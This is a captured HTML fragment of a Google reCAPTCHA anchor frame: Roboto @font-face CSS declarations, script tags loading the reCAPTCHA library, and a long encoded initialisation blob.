  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s6FnB_SLVlakdapCbIP31w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s6FnB_SLVlakdapCbIP31w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s6FnB_SLVlakdapCbIP31w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cg8Kcw6lgwqnCisOfwqElKjDCrsKsUDE7w47CjQJmw4TDjRB7W28qw7JTwqxEZcO6G3nCo3vDn8O3wpzCvB9Fw4TDrcKTw4jCh8OZbsOxYFbCi8KawpLCt8OYw5ZswoPCnSs9dVF9w6zDs8KiLCUQCMKpw4J/aEnClsOHDk7ComhXwrE9wol4w5JsPBc+w4LDgsKgQgzDlgw+wq3Chg19YMKqw6bCiMKlw7h/w4t4UsOfJlXCrSTDgncpDsKPwokTw5jDlSdIw7Zjd8K7w6LCrsKEIjrDrERYwonCunREwq5nSmPDvijCosK2w4fCk2vCkC7DhTxAasKywrHCvsKDw7nCsRs4w67DnMO4bCnCmMOCw7bCosOjRgoFwq/ClBIAA0cVw5LDv8O6wpbCvHpIMnjDuyHDlcKTJMKTAXBEw4fDs8K1BMKAwotpw4ljw63CgUbCsH8TBzrDgMKOWMKyw4A+w5/Dq2DDk2Q9w5LCrHbCqsOKKGIgBgJ1aFjDg0BGwq7Dh2PDncO+w7rDkwfDhMO2WsKYwp7CicOBEMOIJQPDpTQiX8OVXEzDmcOSU8KMHcKcw5/CjMKuwrgQwpTCqFvChjxSQWtMTX7DkUnDgMOER8OAw5DCmMKgwrXCgsOWwoV7X2YLMhUBWHckScOEwoHCig/[base64]/G2TCpMKpQEPCrcK1dMKldcO1wpZ5acKOa3IDw4HDoFrDjgwLw78PRSRyw6tjwqDDok/DmRQoFEVRw6vDu8KDw5Qxwoc2CMKewqMvwrbCqcO2w7vDpwbDgsOIw43CnlICFy/CrcOSw4hpbMO7w4J5w7PCsQhew7VdaUd/OMO5wp9LwoDCgcKew4puV8KfOcObRMKpInxNw6QXw4/CmsO7w6vCoWXCpFxoQ0oow4rCtB8Jw69eJ8KbwqBOdsOIOSVKeFAXeMKgwqrCrRsVKMKYwrZjSsOwEcKAwoDDoGsyw5/[base64]/[base64]/CocKcLE7ChcKZfcKQwrw9UA3CssKRw5nDuMO2YMKdw5lJw7hJCBUeFV5Ww7jChMOOXHlIGsO6w4vCucOtwrpHwozDvUVmCcKOw5l9DTrCr8O3w5HDlWzDtC3DmsKDwqlNRUB/w4NEwrDDisKww5oGwrfDjyVmwovChMOffXlawpBpw5kuw7o1woIsKsO3w7NSWnFmKkbCqkAROV46wrLCgV1kJmjDgRrDi8KLB8O0bW3ChEJfZcKxwq/[base64]/[base64]/DpcOeGcOgwrDDhCTCo8KCcGXCtllXwqh2wqFWwqVzV8O0KXclcCIxw7YMDDTDncKjbcOxwpPDp8KdwoJ4FQnDlW7DnHVTVDDDgMORG8K9wq8fcMK+H8KcbcKgwrElVTkpfjXCncK/[base64]/w73Cm8KIwqvCpWdRw6LDqB1jwqULDzTCmcODEy96YCgbEcOmSsOiQFd+OsKDw7HDuW9Qwr4lHUHCkWtewr/DtUHDhMKKAzBiw6vCt2pNwp3CjgVAf1fDvwvDhjjCu8OVwoDDocO/cXDDpirDpsOmWhljw5vCvnF0w7EedsK8LsOCbzpaw5xnUsKaUWo8wpEKwo7DjcKGHcOoZAHCoATCiHLDkGnDnsKTwrXDn8OawrVcJcKEBXN6O0gzQlrCtVHCgD/Ct2DDvlY/KMKFMMKew7vChTzDr1LDpcKZSDDDo8KuBcOnwr7Dh8KiesOHC8Osw61GPGEPw4fDk1/CmMKmw7jDlRXCmHjCmwVpwrLCvcOlw5Y/[base64]/DlsKGMy8AAsODCnsQwpFxw7FUI8KPw7rCtgklwqcLA3bDsTXDvcOnw7QyZMOYFsOaw5AreiHCo8K8wpnDnsOMw7jDv8OqIjrCucKiM8KTw6Uif2F7LyzCtsK3wrDClcKewoDClGhoLkIKGDbCucOIUsKsecO7w7bCjsKJw7YSLcOAMsKBw6/DhMONwr7CjCQPJMOWFBUqJcKdw6g+R8KsScOFw73CkcK7DRtaNmTDgsK2ZMKEOEQqSVrCisO0C0tWPXk8wod3w4MqLsO8wq8fw63DjydGZD/DqcO+w7p8wr0iJlQCw6HDv8OOHcKhb2bDpcOfw57DmsK0w7nCnMOvw7rCnQ7CgsOIwqUHw7jCkcOnCnvDtABdbMKRwqzDmMO9wr8ow4xJe8Oiw5dxGcOZSsO8woTCuj0VwpLDp8OMU8K/wq9tBVE6wq9xwrPCg8O3wr3CpzjDrcOlSRLDhsKxwr/DkGZMw6pYwo9tEMK3w5AMwpzChyEvZSMRw5LDmk7CoGJZwocvwrrCscK4C8K/wogew7hwLsKxw4BmwpgQw6LDlnbCv8Kow5xFNBxuw6JPOQbDtUzDoXl6eS9Jw78UHUgcwqMVIMOcUsK9wq7DqEvDicKZwoTDuMKUwr5gXS3CrxhMwqkZNsOlwoXCuUBYPnnCm8KWecOoNCAxw4XCl13CshRGw75twqPDhsO/F2psP10OX8OJdMO7VMKbw7/DmMOLwpw5w6wKXw7DncOeYHNFwo/[base64]/CjcKEwpnCtVnChMOewqh5YMOTwo9awrjCuHvCnGvDrcK+ARTCkA/[base64]/CoTk8ZsOSw6bCj1ApXzrCqxwoeMO2w7fDnsOqNsORw7xwwqskw5/CkkE+wpUFf097UzpNIsOeE8O3wqFTwr/Cr8Kbw7xNEsKkwoEaK8KqwpIpKisCwqt5wqHCosOmDMKawr7DuMOZw5bClMO3cXwpFhDChAN7CsO/wrfDpBfCkAjDvBTDrMOtwo9uAx/Dum/DmMKSYMOjw7cqwrQpw7rCpcOtwrxBZiHCtQ9MXRkiwqzChsKcV8OOw4nCnhpRw7Y6ETbDhcOIUMOPGcKTTMKew5HCmF9Vw4fCgMKWwqxIwqrCjVjDqMKuQMKhw7lTwpDCvizDn2J2RAzCssKZw5wKZB/Cu0PDqcK7eWHDljkUIxLDiyXDl8Otw70iZBFeDcO5w6vClkNxwqbCgsOTw6Q6wo4gwpErwrckB8KMwrTClMOSw74pEVdyUsKTKTjCjMK9F8Kgw4Qxwoovw7NXYXZ7wqfCocOmw5TDg3Ekw7ZSwphxw6cBwp/CkH7CrAbDkcKOTy3CoMOjZFXCncO4Ky/Dg8OIbFlaV3JCwpjDhQwkwqYMw4VFw5oLw5FaTxbDl30KH8Kew5TCvsOlPcKuShTCoVk/w719wpzDtcKtMFxzwonCncK5L0/Dt8Kxw4TCgFfDmsKNwp8oN8K5w4tAXSnDjsKXwoXDthvCigrDucKTGj/CrcOEXl7DjMKdw5N/wrHCnzFFw6HCtXPDmBPCiMOXw6DDpyghw4PDi8KTwrDDkl7Cl8KHw4fDosO7WcKcZA0/XsOjaEt9FnE9woRdw7TDtTrCo3TDsMOtOTzDtgrCqMOMIsKzwrLCm8Kqw7Quw6bCu0/Drk9sU0E7w5fDsjLDssOZw6zCtsKNVsOww4AROFttwpU3QmBVCHx5KcO2HznDqMKQLCw+wpQPw7/DgsKQT8KaUCfDjR9Sw6pNAmrCqFg7ZMORwqXDoFHClEdXccOZXg55wqXDnUI5w4oHdcK8wrvCpMOPJMOGw6DCuFHDuV1Fw6ltwqLDjcO2wrFUAsKpw77DtMKkw6sbDcKtccOZJVjCvifCnsKFw75ue8OpMMK1w7ArAMKuw6jCoX8Aw6/[base64]/[base64]/[base64]/CpxHDngjCgzrCtMOFwq7Cl8ODY8O7w5AdK8Ojw4BIwpJgXsKyCHTCtV0nw5/[base64]/Cu8Kww4nCmMK0wrote8KIw7bDgS8FB8Khwrg/[base64]/CmcO/w60DwpRKwrjDo8K7woHCicOewrUIw6HDhg7Cp1gnw5zDmsKrwq/DosOTwp3ChcOuKzbDj8OqW05VM8O1P8KKOyfCnMK6w4xHw6DCm8OJwqDDlQpXacKNE8K5w6zCrsKhKirCvx1Fw6TDuMK8wrHDisKNwowow4YHwqbDrsKVw4HDp8K+L8Krbj3DocKZKMKqfEnDgsKZDEHChcOldmvCmsKwUcOnccO/wo0Hw7UcwphrwrfCvDTClMOUT8Osw7PDoQ/DkQQ7VDbCtF4JaHPDuSDDjknDtDvCgsKdw6ozw6XCicOdwo4nw6cjflE8wpMbC8O2cMOjZMKowqc5w4YRw5TCvBfDpcKKT8O6w7HCu8OEw4xkQzHCoj7Co8OQwqfDvik8SSdBw5FBD8KSw5hKUsO6w7hvwrNPFcO/IAxkwrfDlcKBBsORw4VlQSTCoS7CiADCuF8fdSvCqGzDqsOScn4ow5dow5HCq35vAxMfSMKcMzrChsOyf8Orw5JibcK2wok2wrnDmsOjw5kvw6pPw7Uhd8K2w4cSChnDnB1yw5UPw7nCncKFGS81CcO7NCTDi1HClSxMMB4ewrB3wrjChC7CpgTDlVh9wqXCnU/[base64]/DiMK2w4HDt8KGw79Dw71/w4LDuMK0R8KSw4zCpHTCuMKKUwvDnsOcwp4YOxzCjMKqLsOpI8OGw7rCrcKDbA3CrXrDpMKdwpMLwpRzw5lYJF05ABhxwrzCvDPDtwlCYDFow6glZgAPNMOPGH9fw48qMHlbwrE3ccOCLcKqfWbClXnDjsOQw7jDnX/DosOIHz51FnfCm8Okw6vCt8O4HsOQLcOvwrPDtW/DgsOHMVfCv8KyGcOgwqrDh8KMGALCgzLDi0jDvcOAdcKtbMONecO1wo43N8Oywq/[base64]/w6kTecO2woNuw57Ct8OsamTDi8KzJH3ChknDjMOkDcOEwpHCu3wbw5XCscOZwofChsKwwqzCh1wdLcOwOHNyw7HCqsKbwqXDrMOVwp3DrcKJwptzw49HVsKXw7HCrBsQW3MkwpBkTsKdwoLCosK/w6g1wp/[base64]/Dj8OHY3zCgkrCjVBxMWRQZ8KTwrfChH4UFFXDq8O7BMOYesKSM3wLFmYJDlLCl0jDhcKcw6rCr8KpwrZdw5fDkTjCnSHCvEfCiMO6w4bClsO0woIzwpd9NjpfMw5Qw53DnHzDvSrChRnCv8KRYgVTQVk2wphcwrJ6A8Ofw6hmOyfCicK7w6vDtMODV8OwQcK/[base64]/w6JvwpIPGsKGwrjDty/[base64]/[base64]/CjDnDkG5Vw5bDgRzCmsO+ZjF6w4Bew4USwqsCP8OwwrM5PMKmwqrCg8KMZ8KlbB14w6DCjsK5LR1zJ3rCp8K3wozCuSfDkQXCjsKdPWjDtMOzw6/[base64]/Dky4kW19rGMKAwoJbBTpIbXY/w5FawoxwJyF9UcKjw41bw74CXWFxEwt1BCHCmcOJGkQLwrLCjsKvCMKADFHDvCHCqgkQS1/Dv8KeZcOOW8O4w7LCjnDDpDIhw4LDmSHDosKkwrU4CsOAw61qwrRrwqzDr8OrwrbCk8KPIsO2LSAnIsKlMFI+YcKFw57DlRfClMOVwprCl8OCChnCvRw3QsOHCj/ClcOLHMOUEH3CmMKxQsOgLMKswobDiBQow6czwpvDtMO4wr9zZQ/[base64]/Cr8KsWcK/w5zDocK6wql3Ew9LT8O4GMK6w5lAPsOML8KUKsKyw7PCqVrChmLCusKLwqTCmsOdwqUnQcOewrbDv2EeKgvCjQUAw5s0w5YgwqTCqg3DrcORw4vCoUt/[base64]/[base64]/[base64]/DocOPVzbDnMKKw65gw77DkHo0wrZXQcKrwq/CncKDHcKCPTnCgCNZfWjDlMKrI2zDqGDDncKew7zDscKqwqRMFWPCkzLCpWRdw7xtbcKFVMKtJ0zCrMKMwqA1woBaWHPDtVXCj8KqNRdIEVoFLV3CgsKKwr8mw5XCi8KYwoMyWSwtMXcNfcO/PsORw4JwR8K7w6kPw7Z2w6nDmwzDqRrClcKDemI7w7TDtgJ+w6XDs8KVw7orw6l5NsKgwrEnEMK9w4cUw4jDuMOhSMKMwpbDjcOIQsK/PsKOfcOSGiTCnzHDniJvw7/[base64]/Dsw4+w7DCmsOGTC5vd0rDggA+DF3CssKcWi3DmnnDmm3CuCVew4hodGzCjcODWMKrw6zCmMKTwobCg3MpBcKoZwPCssKLwqrCkz7Ctz3CicO+fMOMSsKAwqV2wqDCqk9WGHdJw6RrwosxcUJWRnV7w6Qvw6cKw7PDmGEGHi/ChMKow7xZwowew7/CtcKjwrzDgcKJf8OfbQlVw7lQwrhgw78UwoccwoXDghrCs1bCj8OUw5dpLFVTwoXDiMO6XsOfXmU1w6BBYiksEMOHfUJAYMOqJ8K7wpHDkMKIW3nCs8KOazZvTlBvw7TCuxbDgQDDoFkAesKRQw/CvXZmZMK+CsKVFMO2wrHDssKlAFZQw4zCosOCw7k5fiAOb1HCpyx+w63CjMKHRHfCi3liHBTDuA/[base64]/[base64]/DusKMbsKdw6tfRyVawroNBEg6ScOfZG0pwpnDiiB/[base64]/Cs2zDsW0/w7gAeMO4QHktwpvDnXV1NEnDsWkiwqDDvFPDoMKNw6HCq3YFw6TCmyAow57CkcKxw4bCtcKYCnvDg8KuFAdYwrcqw7MawqzDtV/[base64]/DuWLCnDF2wqHDtsOrHsOOIBZ2LD3CpsKaAcO0E8K1NXTCscK3IMKcRRHDi3zDjMK6NMOjwrF1woHDjsOww6nDrBZLGnnDq0o8wrPCscKrMcK4wpLDnibCkMKowo/Dp8KWCkXCl8OKClcfw5YfQlrCmcOTw4XDjcOwMntZw58rw4vDoX5Lw6USMETCgSZmwpzDqWvCmELDvcKWTWLCr8OhwonCjcOCw6AnHAwjw5dYDsOaNcKHAVjCg8Ogw7TDs8O4Y8OCwr9+XsO3wp/Cj8Opw4d2AMOXVMK3F0bClcOJwr19wqxRwqnDkUfCj8OCw6zDvhvDvsKsw53DucKRI8O0bldOw6nCnB48dsKrwpLDjMKew7HCrcKed8Kew5HDgsKPMMODwqrDs8KXwpPDtlY5PlE3w6/CvBjCjlAtw7UiNSsEwrIFNcKAwoIFwpXClcK5KcKKQyR7SHjCucO+MQ99csKFwqUWB8Obw4TDm1Ibc8OgG8Orw7rDijrDucOow